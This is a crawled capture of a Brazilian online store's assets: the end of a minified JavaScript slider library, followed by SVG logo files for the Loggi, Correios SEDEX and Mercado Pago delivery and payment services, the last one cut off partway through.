n(){f(),a()}}},Wheel:function n(t,e,i){var r=nP(t).bind,o=0;function u(n){if(n.cancelable){var r,u=n.deltaY,s=u<0,c=Y(n),a=i.wheelMinThreshold||0,f=i.wheelSleep||0;nt(u)>a&&c-o>f&&(t.go(s?"<":">"),o=c),r=s,(!i.releaseWheel||t.state.is(4)||-1!==e.Controller.getAdjacent(r))&&j(n)}}return{mount:function n(){i.wheel&&r(e.Elements.track,"wheel",u,tg)}}},Live:function n(t,e,r){var o=nP(t).on,u=e.Elements.track,s=r.live&&!r.isNavigation,c=N("span",tn),a=nC(90,i(f,!1));function f(n){z(u,nW,n),n?(b(u,c),a.start()):(W(c),a.cancel())}function l(n){s&&z(u,nF,n?"off":"polite")}return{mount:function n(){s&&(l(!e.Autoplay.isPaused()),z(u,nX,!0),c.textContent="…",o(nE,i(l,!0)),o(nx,i(l,!1)),o([nv,ny],i(f,!0)))},disable:l,destroy:function n(){D(u,[nF,nX,nW]),W(c)}}}}),tS={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:nY,clone:nU,arrows:nq,arrow:nK,prev:nV,next:n7,pagination:nJ,page:nQ,spinner:nG+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function tP(n,t,e){var i=t.Slides;function u(){i.forEach(function(n){n.style("transform","translateX(-"+100*n.index+"%)")})}return{mount:function t(){nP(n).on([nf,nh],u)},start:function n(t,o){i.style("transition","opacity "+e.speed+"ms "+e.easing),r(o)},cancel:o}}function tC(n,t,e){var r,o=t.Move,u=t.Controller,s=t.Scroll,c=t.Elements.list,a=i(I,c,"transition");function f(){a(""),s.cancel()}return{mount:function t(){nP(n).bind(c,"transitionend",function(n){n.target===c&&r&&(f(),r())})},start:function t(i,c){var f=o.toPosition(i,!0),l=o.getPosition(),d=function t(i){var r=e.rewindSpeed;if(n.is(td)&&r){var o=u.getIndex(!0),s=u.getEnd();if(0===o&&i>=s||o>=s&&0===i)return r}return e.speed}(i);nt(f-l)>=1&&d>=1?e.useScroll?s.scroll(f,d,!1,c):(a("transform "+d+"ms "+e.easing),o.translate(f,!0),r=c):(o.jump(i),c())},cancel:f}}var tk=function(){function n(t,e){this.event=nP(),this.Components={},this.state=function n(t){var e=1;function i(n){e=n}return{set:i,is:function n(t){return $(h(t),e)}}}(1),this.splides=[],this._o={},this._E={};var i=l(t)?G(document,t):t;V(i,i+" is invalid."),this.root=i,e=L({label:O(i,nO)||"",labelledby:O(i,nR)||""},tS,n.defaults,e||{});try{L(e,JSON.parse(O(i,K)))}catch(r){V(!1,"Invalid JSON")}this._o=Object.create(L({},e))}var i=n.prototype;return i.mount=function n(t,e){var i=this,r=this.state,o=this.Components;V(r.is([1,7]),"Already mounted!"),r.set(1),this._C=o,this._T=e||this._T||(this.is(tp)?tP:tC),this._E=t||this._E;var u=k({},tx,this._E,{Transition:this._T});return C(u,function(n,t){var e=n(i,o,i._o);o[t]=e,e.setup&&e.setup()}),C(o,function(n){n.mount&&n.mount()}),this.emit(nf),y(this.root,"is-initialized"),r.set(3),this.emit(nl),this},i.sync=function n(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},i.go=function n(t){return this._C.Controller.go(t),this},i.on=function n(t,e){return this.event.on(t,e),this},i.off=function n(t){return this.event.off(t),this},i.emit=function n(t){var i;return(i=this.event).emit.apply(i,[t].concat(e(arguments,1))),this},i.add=function n(t,e){return this._C.Slides.add(t,e),this},i.remove=function n(t){return this._C.Slides.remove(t),this},i.is=function n(t){return this._o.type===t},i.refresh=function n(){return this.emit(nh),this},i.destroy=function n(e){void 0===e&&(e=!0);var i=this.event,r=this.state;return r.is(1)?nP(this).on(nl,this.destroy.bind(this,e)):(C(this._C,function(n){n.destroy&&n.destroy(e)},!0),i.emit(nb),i.destroy(),e&&t(this.splides),r.set(7)),this},_createClass(n,[{key:"options",get:function n(){return this._o},set:function n(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function n(){return this._C.Slides.getLength(!0)}},{key:"index",get:function n(){return this._C.Controller.getIndex()}}]),n}();return tk.defaults={},tk.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},tk});

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650
body_size: 718
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 280.59 177.3"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#00BAFF}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946341829552">
   <g id="_1895082597216">
    <path class="fil0" d="M258.41 0l-236.23 0c-12.64,0 -22.18,9.54 -22.18,22.18l0 132.95c0,12.51 10.32,22.18 22.18,22.18l236.23 0c12.64,0 22.18,-9.67 22.18,-22.18l0 -132.95c0,-12.64 -10.32,-22.18 -22.18,-22.18z"/>
    <path class="fil1" d="M258.41 7.35c8.25,0 14.83,6.71 14.83,14.83l0 132.95c0,8.12 -6.58,14.7 -14.83,14.7l-236.23 0c-8.12,0 -14.83,-6.58 -14.83,-14.7l0 -132.95c0,-8.12 6.71,-14.83 14.83,-14.83l236.23 0z"/>
   </g>
  </g>
  <g id="_1946341833104">
   <g id="Page-3">
    <g id="d-landing-motoboy">
     <g id="navbar">
      <g id="logo">
       <g>
        <polygon id="Fill-1" class="fil2" points="117.68,63.27 108.88,63.27 108.88,109.1 136.89,109.1 136.89,100.69 117.68,100.69 "/>
        <path id="Fill-2" class="fil2" d="M154.84 101.22c-5.24,-0.04 -8.94,-3.96 -8.88,-9.4 0.06,-5.42 3.73,-9.17 8.98,-9.17 5.29,0.01 8.94,3.82 8.91,9.32 -0.03,5.48 -3.73,9.29 -9,9.25l0 0zm0.09 -26.19c-9.78,-0.03 -17.27,7.29 -17.27,16.88 0,9.61 7.45,16.92 17.24,16.92 9.85,-0.01 17.25,-7.26 17.25,-16.88 -0,-9.67 -7.34,-16.88 -17.22,-16.91l0 0z"/>
        <g id="Clip-5">
        </g>
        <g>
         <path id="Fill-4" class="fil2" d="M199.95 92.06c-0.07,5.42 -3.76,9.19 -8.99,9.16 -5.24,-0.04 -8.94,-3.96 -8.88,-9.4 0.06,-5.42 3.73,-9.18 8.98,-9.17 5.25,0.01 8.87,3.77 8.9,9.21 0,0.07 -0,0.14 0,0.21l0 0zm-0.01 -14.74c-2.56,-1.45 -5.58,-2.29 -8.9,-2.3 -9.78,-0.03 -17.27,7.29 -17.27,16.88 0,9.61 7.45,16.92 17.24,16.92 3.33,-0 6.36,-0.85 8.94,-2.32 0,2.24 0,3.65 0,3.65 -0.03,5.48 -3.74,9.28 -9,9.28 -6.77,0 -9.74,-6.56 -9.74,-6.56l-6.2 3.76c0,0 3.56,10.4 16,10.4 9.85,-0.01 17.25,-7.26 17.25,-16.88l0 -35.16 -8.32 0c0,0 0,0.87 0,2.32z"/>
        </g>
        <g id="Clip-8">
        </g>
        <g>
         <path id="Fill-7" class="fil2" d="M236.06 92.06c-0.07,5.42 -3.76,9.19 -8.99,9.15 -5.24,-0.04 -8.94,-3.96 -8.88,-9.4 0.06,-5.42 3.73,-9.18 8.98,-9.17 5.25,0.01 8.87,3.77 8.9,9.21 0,0.07 -0,0.14 0,0.21l0 0zm-0.01 -14.74c-2.56,-1.45 -5.58,-2.29 -8.9,-2.3 -9.78,-0.03 -17.27,7.29 -17.27,16.88 0,9.61 7.45,16.92 17.24,16.92 3.33,-0 6.37,-0.85 8.94,-2.32 0,2.24 0,3.65 0,3.65 -0.03,5.48 -3.73,9.28 -9,9.28 -6.76,0 -9.74,-6.56 -9.74,-6.56l-6.2 3.76c0,0 3.56,10.4 16,10.4 9.85,-0.01 17.25,-7.26 17.25,-16.88l0 -35.16 -8.32 0c0,0 0,0.87 0,2.32z"/>
        </g>
        <g id="Clip-11">
        </g>
        <polygon id="Fill-10" class="fil2" points="247.73,108.34 256.25,108.34 256.25,75 247.73,75 "/>
        <path id="Fill-12" class="fil2" d="M251.99 71.78c2.35,0 4.26,-1.91 4.26,-4.26 0,-2.35 -1.91,-4.26 -4.26,-4.26 -2.35,0 -4.26,1.91 -4.26,4.26 0,2.35 1.91,4.26 4.26,4.26z"/>
       </g>
       <g>
        <path id="Fill-13" class="fil2" d="M92.5 69.69c-1.9,-1 -4.14,-1.88 -4.98,-2.2 -0.29,-0.21 -0.47,-0.34 -0.47,-0.34 0,0 -11.28,-8.07 -16.25,-10.16 -4.97,-2.09 -13.62,-6.65 -22.41,-6.4 -6.93,0.19 -11.21,1.48 -12.71,1.84 -1.77,0.43 -2.96,0.93 -1.02,1.84 0.65,0.31 3.42,1.96 6.79,3.88 4.92,2.81 11.1,6.19 13.79,6.81 2.57,0.59 6.81,1.45 12.23,1.34 6.18,-0.13 9.19,2.51 9.79,3.47 -1.11,-1.57 -5.32,-2.83 -10.94,-2.49 -5.41,0.33 -9.75,-0.03 -12.28,-0.78 -4.96,-1.47 -10.27,-3.69 -14.74,-5.78 -1.84,0.56 -2.97,1.03 -3.66,1.32 -1.56,0.66 -3.02,1.85 -0.83,2.46 1.56,0.44 16.18,5.67 20.44,5.92 2.42,0.14 6.39,0.29 11.27,-0.63 5.53,-1.04 8.41,1.23 9.09,2.11 -1.73,2.62 -2.86,5.67 -2.53,9.06 -20.21,-3.56 -26.67,-5.41 -31.23,-6.19 -7.98,-1.37 -18.12,5.39 -19.36,13.76 -0.71,4.76 0.51,9.2 3.4,13.31 3.2,4.55 7.41,8.48 8.02,9.31 0.39,0.71 0.26,2.59 0.29,3.85 0.03,1.42 1.82,2.7 2.86,2.79 0.62,0.06 12.59,3.8 12.59,3.8l17.73 5.46c0,0 0.27,-1.22 0.32,-1.74 0.14,-1.31 -0.86,-4.55 -5.02,-5.76 -6.12,-1.84 -7.32,-2.19 -8.62,-2.58 -0.7,-0.21 -0.21,-0.22 0.88,-1.08 1.85,-1.57 3.44,-3.69 4.25,-5.42 3.62,-7.69 -0.94,-14.54 -0.94,-14.54 0,0 2.84,2.98 3.91,8.2 1.33,6.52 -3.09,11.69 -3.09,11.69l2.64 0.76c0,0 17.04,-17.16 18.7,-19.01 1.4,-1.56 3.85,-2.55 5.09,-2.95 4.54,-1.32 10.23,-3.86 11.67,-4.78 1.44,-0.91 3.21,-4.14 3.66,-4.94 0.44,-0.8 1.03,-1.85 1.14,-3.04 0.04,-0.42 -2.39,-3.66 -2.39,-3.66 0,0 -3.88,-6.57 -7.09,-8.52z"/>
        <path id="Fill-14" class="fil2" d="M42.93 122.55c-1.01,0.6 -1.36,2.19 0.11,3.05 1.3,0.69 5.68,-1.71 5.68,-1.71l-4.39 -1.38c0,0 -0.69,-0.29 -1.4,0.05z"/>
       </g>
      </g>
     </g>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650
body_size: 1020
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 447.17 282.56"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#004185}
    .fil3 {fill:#FFDF04}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946696153472">
   <g id="_1895082597216">
    <path class="fil0" d="M411.82 0l-376.47 0c-20.14,0 -35.35,15.21 -35.35,35.35l0 211.87c0,19.93 16.44,35.35 35.35,35.35l376.47 0c20.14,0 35.35,-15.41 35.35,-35.35l0 -211.87c0,-20.14 -16.44,-35.35 -35.35,-35.35z"/>
    <path class="fil1" d="M411.82 11.71c13.15,0 23.63,10.69 23.63,23.63l0 211.87c0,12.95 -10.48,23.43 -23.63,23.43l-376.47 0c-12.95,0 -23.63,-10.48 -23.63,-23.43l0 -211.87c0,-12.95 10.69,-23.63 23.63,-23.63l376.47 0z"/>
   </g>
  </g>
  <g id="_1946696163312">
   <path class="fil2" d="M211.25 176.33l-31.62 -0.08 13.71 -66.07 12.86 -0.02c8.69,0 23.93,-0.78 31.27,1.82 20.86,7.39 12.52,40.83 2.51,52.14 -6.14,6.94 -15.12,12.21 -28.72,12.21zm-160.08 -75.99l5.01 0 355.29 0c0,1.8 -7.57,41.88 -7.78,42.98l-7.92 42.83 -362.86 0c0,-1.8 0.79,-4.37 1.14,-6.15l3.79 -18.08c0.95,-4.12 1.57,-7.92 2.52,-12.06l5.04 -23.84c1.52,-7.66 3.74,-16.76 5.03,-24.14 0.17,-1 0.17,-1.4 0.74,-1.54zm31.09 63.93c4.36,0 9.21,-2.11 10.45,-6.09 3.41,-10.9 -20.54,-6.72 -30.19,-18.2 -7.84,-9.33 0.6,-31.02 28.71,-31.02 12.45,0 26,1.58 26.08,16.61l-0.06 3.15 -20.2 1.13c0,-3.83 -0.91,-6.38 -3.6,-7.62 -7.37,-3.4 -16.1,2.4 -12.77,6.6 4.03,5.07 33.75,3.09 33.75,21.7 0,9.19 -6.04,16.37 -10.84,19.93 -5.67,4.2 -14.01,6.85 -23.02,6.85 -16.8,0 -30.52,-3.17 -28.31,-23.07l20.28 -1.18c-0.33,7.41 2.4,11.22 9.71,11.22zm233.6 -39.82l-35.34 0 -2.15 10.37 32.65 0.09 -2.73 13.54 -32.81 -0.03c-0.38,2.58 -2.63,11.17 -2.43,12.9l36.09 0.09 -3.08 14.97 -57.49 -0.04 13.77 -66.14 56.44 0.1 -2.9 14.13zm-133.27 -0.13l-35.39 -0 -2.09 10.41 32.71 0.03 -2.78 13.5 -32.82 0.02 -2.65 12.89 36.25 0.09 -3.04 14.97 -57.42 0.03 13.69 -66.17 56.48 0.07 -2.94 14.15zm142.09 -14.03l23 0 7.86 20.11c1.38,-1.26 2.99,-3.46 4.16,-4.99 0.95,-1.24 11.11,-14.84 12.23,-15.05l22.54 0c-0.34,0.62 -0.06,0.14 -0.4,0.58l-16.83 19.38c-1.37,1.48 -2.32,2.6 -3.52,4.05 -1.55,1.88 -5.85,6.33 -6.93,8.02l15.98 34.02 -23.84 0.05 -8.79 -20.96c-0.68,0.3 -0.13,-0.1 -0.75,0.52l-1.66 1.99c-2.02,2.51 -14.95,18.25 -15.9,18.46l-23.1 -0.08c0.69,-1.18 2.85,-3.23 3.71,-4.3l23.02 -25.77c0.72,-0.87 0.92,-1.19 1.83,-2.1 0.64,-0.64 1.37,-1.47 1.9,-2.38 -1.24,-2.78 -14.09,-29.9 -14.52,-31.55z"/>
   <path class="fil3" d="M203.87 161.26c0.89,-6.43 4.07,-19.68 5.66,-27.31 0.17,-0.8 1.27,-8.46 2.28,-8.72 6.4,0 12.72,-0.38 15.69,4 2.76,4.06 1.05,11.76 -0.05,16.48 -3.73,16.04 -10.58,15.55 -23.58,15.55zm7.38 15.07c13.61,0 22.58,-5.27 28.72,-12.21 10.02,-11.32 18.36,-44.76 -2.51,-52.14 -7.34,-2.6 -22.57,-1.82 -31.27,-1.82l-12.86 0.02 -13.71 66.07 31.62 0.08z"/>
   <path class="fil3" d="M318.75 110.32l-56.44 -0.1 -13.77 66.14 57.49 0.04 3.08 -14.97 -36.09 -0.09c-0.2,-1.73 2.05,-10.32 2.43,-12.9l32.81 0.03 2.73 -13.54 -32.65 -0.09 2.15 -10.37 35.34 -0 2.9 -14.13z"/>
   <polygon class="fil3" points="185.52,110.17 129.03,110.09 115.34,176.26 172.77,176.24 175.81,161.27 139.56,161.18 142.21,148.29 175.03,148.27 177.81,134.77 145.1,134.73 147.19,124.32 182.58,124.32 "/>
   <path class="fil3" d="M324.67 110.29c0.43,1.65 13.28,28.77 14.52,31.55 -0.53,0.91 -1.26,1.74 -1.9,2.38 -0.91,0.91 -1.11,1.23 -1.83,2.1l-23.02 25.77c-0.86,1.08 -3.02,3.12 -3.71,4.3l23.1 0.08c0.95,-0.21 13.88,-15.95 15.9,-18.46l1.66 -1.99c0.62,-0.62 0.06,-0.22 0.75,-0.52l8.79 20.96 23.84 -0.05 -15.98 -34.02c1.08,-1.69 5.38,-6.14 6.93,-8.02 1.2,-1.45 2.15,-2.58 3.52,-4.05l16.83 -19.38c0.34,-0.44 0.05,0.03 0.4,-0.58l-22.54 0c-1.12,0.21 -11.27,13.81 -12.23,15.05 -1.18,1.53 -2.78,3.73 -4.16,4.99l-7.86 -20.11 -23 0z"/>
   <path class="fil3" d="M82.25 164.27c-7.31,0 -10.04,-3.81 -9.71,-11.22l-20.28 1.18c-2.21,19.91 11.51,23.07 28.31,23.07 9,0 17.35,-2.65 23.02,-6.85 4.81,-3.56 10.84,-10.74 10.84,-19.93 0,-18.61 -29.73,-16.63 -33.75,-21.7 -3.33,-4.2 5.4,-10 12.77,-6.6 2.69,1.24 3.6,3.79 3.6,7.62l20.2 -1.13 0.06 -3.15c-0.08,-15.03 -13.63,-16.61 -26.08,-16.61 -28.11,0 -36.56,21.69 -28.71,31.02 9.64,11.48 33.6,7.3 30.19,18.2 -1.24,3.98 -6.09,6.09 -10.45,6.09z"/>
   <path class="fil2" d="M203.87 161.26c13,0 19.85,0.49 23.58,-15.55 1.1,-4.72 2.81,-12.42 0.05,-16.48 -2.97,-4.38 -9.29,-4 -15.69,-4 -1.02,0.26 -2.12,7.92 -2.28,8.72 -1.58,7.63 -4.76,20.88 -5.66,27.31z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650
body_size: 3855
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 8 3 1 6 B ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # 5 0 B 4 E 9 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 9 9 6 8 5 2 3 3 6 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 9 9 6 8 5 1 3 2 8 " >  
       < g   i d = " l a y e r 1 " >  
         < g   i d = " g 1 2 2 2 " >  
           < p a t h   i d = " p a t h 1 2 2 4 "   c l a s s = " f i l 2 "   d = " M 8 . 7 4   6 . 6 1 c 0 , - 1 . 0 5   - 1 . 3 , - 1 . 9   - 2 . 9 1 , - 1 . 9   - 1 . 6 , 0   - 2 . 9 , 0 . 8 5   - 2 . 9 , 1 . 9 l 0   0 . 1 1 c 0 , 1 . 1 1   1 . 1 4 , 2 . 0 2   2 . 9 , 2 . 0 2   1 . 7 9 , 0   2 . 9 1 , - 0 . 9 1   2 . 9 1 , - 2 . 0 2 l 0   - 0 . 1 1 z " / >  
         < / g >  
         < g   i d = " g 1 2 2 6 " >  
           < p a t h   i d = " p a t h 1 2 2 8 "   c l a s s = " f i l 3 "   d = " M 8 . 6 3   6 . 6 1 c 0 , 0 . 9 9   - 1 . 2 5 , 1 . 7 9   - 2 . 7 9 , 1 . 7 9   - 1 . 5 5 , 0   - 2 . 8 , - 0 . 8   - 2 . 8 , - 1 . 7 9   0 , - 0 . 9 9   1 . 2 5 , - 1 . 7 9   2 . 7 9 , - 1 . 7 9   1 . 5 5 , 0   2 . 8 , 0 . 8   2 . 8 , 1 . 7 9 z " / >  
         < / g >  
         < g   i d = " g 1 2 3 0 " >  
           < p a t h   i d = " p a t h 1 2 3 2 "   c l a s s = " f i l 1 "   d = " M 4 . 9 1   6 . 0 4 c 0 , 0 . 0 1   - 0 . 0 3 , 0 . 0 3   - 0 . 0 1 , 0 . 0 6   0 . 0 4 , 0 . 0 6   0 . 1 8 , 0 . 0 9   0 . 3 1 , 0 . 0 6   0 . 0 9 , - 0 . 0 2   0 . 1 9 , - 0 . 1   0 . 2 9 , - 0 . 1 9   0 . 1 1 , - 0 . 0 9   0 . 2 2 , - 0 . 1 7   0 . 3 3 , - 0 . 2 1   0 . 1 2 , - 0 . 0 4   0 . 1 9 , - 0 . 0 2   0 . 2 4 , 0   0 . 0 6 , 0 . 0 1   0 . 1 2 , 0 . 0 5   0 . 2 2 , 0 . 1 2   0 . 1 9 , 0 . 1 5   0 . 9 6 , 0 . 8 2   1 . 0 9 , 0 . 9 4   0 . 1 1 , - 0 . 0 5   0 . 5 9 , - 0 . 2 6   1 . 2 3 , - 0 . 4   - 0 . 0 5 , - 0 . 3 5   - 0 . 2 6 , - 0 . 6 6   - 0 . 5 8 , - 0 . 9 2   - 0 . 4 4 , 0 . 1 9   - 0 . 9 8 , 0 . 2 9   - 1 . 5 1 , 0 . 0 3   - 0 . 0 1 , 0   - 0 . 2 9 , - 0 . 1 4   - 0 . 5 7 , - 0 . 1 3   - 0 . 4 2 , 0 . 0 1   - 0 . 6 1 , 0 . 1 9   - 0 . 8 , 0 . 3 8 l - 0 . 2 4   0 . 2 6 z " / >  
         < / g >  
         < g   i d = " g 1 2 3 4 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 3 6 "   c l a s s = " f i l 1 "   d = " M 7 . 3 5   6 . 8 9 c 0 , - 0 . 0 1   - 0 . 9 , - 0 . 7 9   - 1 . 1 , - 0 . 9 5   - 0 . 1 2 , - 0 . 0 9   - 0 . 1 9 , - 0 . 1   - 0 . 2 6 , - 0 . 1 2   - 0 . 0 3 , 0   - 0 . 0 8 , 0 . 0 1   - 0 . 1 2 , 0 . 0 2   - 0 . 0 9 , 0 . 0 2   - 0 . 2 1 , 0 . 1   - 0 . 3 2 , 0 . 1 9   - 0 . 1 2 , 0 . 0 9   - 0 . 2 3 , 0 . 1 7   - 0 . 3 2 , 0 . 2   - 0 . 1 3 , 0 . 0 3   - 0 . 2 8 , - 0 . 0 1   - 0 . 3 6 , - 0 . 0 6   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 4   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 3 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 1 2 l 0 . 2 5   - 0 . 2 6   0 . 0 8   - 0 . 0 9 c - 0 . 0 8 , 0 . 0 1   - 0 . 1 5 , 0 . 0 3   - 0 . 2 2 , 0 . 0 5   - 0 . 0 9 , 0 . 0 3   - 0 . 1 8 , 0 . 0 5   - 0 . 2 7 , 0 . 0 5   - 0 . 0 3 , 0   - 0 . 2 3 , - 0 . 0 3   - 0 . 2 7 , - 0 . 0 4   - 0 . 2 2 , - 0 . 0 6   - 0 . 4 1 , - 0 . 1 2   - 0 . 7 1 , - 0 . 2 6   - 0 . 3 5 , 0 . 2 6   - 0 . 5 9 , 0 . 5 9   - 0 . 6 5 , 0 . 9 5   0 . 0 5 , 0 . 0 1   0 . 1 3 , 0 . 0 4   0 . 1 7 , 0 . 0 5   0 . 7 9 , 0 . 1 8   1 . 0 4 , 0 . 3 6   1 . 0 8 , 0 . 3 9   0 . 0 5 , - 0 . 0 5   0 . 1 2 , - 0 . 0 9   0 . 2 , - 0 . 0 9   0 . 0 9 , 0   0 . 1 7 , 0 . 0 5   0 . 2 2 , 0 . 1 2   0 . 0 4 , - 0 . 0 4   0 . 1 1 , - 0 . 0 7   0 . 1 9 , - 0 . 0 7   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 1 , 0 . 0 2   0 . 0 9 , 0 . 0 3   0 . 1 4 , 0 . 0 9   0 . 1 6 , 0 . 1 4   0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 2   0 . 1 1 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 9 , 0 . 0 1   0 . 1 3 , 0 . 0 3   0 . 1 5 , 0 . 0 6   0 . 1 7 , 0 . 2   0 . 1 6 , 0 . 3 1 l 0 . 0 3   0 c 0 . 1 7 , 0   0 . 3 1 , 0 . 1 4   0 . 3 1 , 0 . 3 2   0 , 0 . 0 5   - 0 . 0 1 , 0 . 1   - 0 . 0 4 , 0 . 1 5   0 . 0 5 , 0 . 0 2   0 . 1 7 , 0 . 0 8   0 . 2 7 , 0 . 0 7   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 4   0 . 1 3 , - 0 . 0 5   0 . 0 1 , - 0 . 0 2   0 . 0 2 , - 0 . 0 3   0 . 0 1 , - 0 . 0 4 l - 0 . 2 2   - 0 . 2 5 c 0 , 0   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 4   0 . 0 1 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 5 , 0 . 0 1   0 . 1 2 , 0 . 1   0 . 2 6 , 0 . 2 5   0 . 2 6 , 0 . 2 5   0 , 0   0 . 0 1 , 0 . 0 2   0 . 0 6 , 0 . 0 2  